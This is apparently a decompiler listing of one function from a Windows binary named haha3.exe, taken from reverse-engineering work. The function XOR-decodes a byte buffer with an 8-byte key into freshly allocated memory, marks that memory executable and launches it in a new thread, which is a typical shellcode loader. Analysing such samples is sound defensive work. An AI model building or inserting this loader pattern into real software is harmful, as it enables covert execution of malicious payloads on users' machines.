 Decompile: FUN_1400016bc - (haha3.exe)
1
2 void FUN_1400016bc(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 LPVOID lpAddress;
7 longlong lVar1;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_3c [3];
11
12 lVar1 = 0;
13 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
14 while ((int)(uint)lVar1 < param_2) {
15 GetTickCount();
16 *(byte *)((longlong)lpParameter + lVar1) =
17 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
18 lVar1 = lVar1 + 1;
19 }
20 FUN_1400016a3();
21 lpflOldProtect = local_3c;
22 flNewProtect = 0x20;
23 lpAddress = lpParameter;
24 FUN_1400014a6((longlong)lpParameter);
25 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
26 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&LAB_140001487,lpParameter,0,
27 (LPDWORD)0x0);
28 return;
29 }
30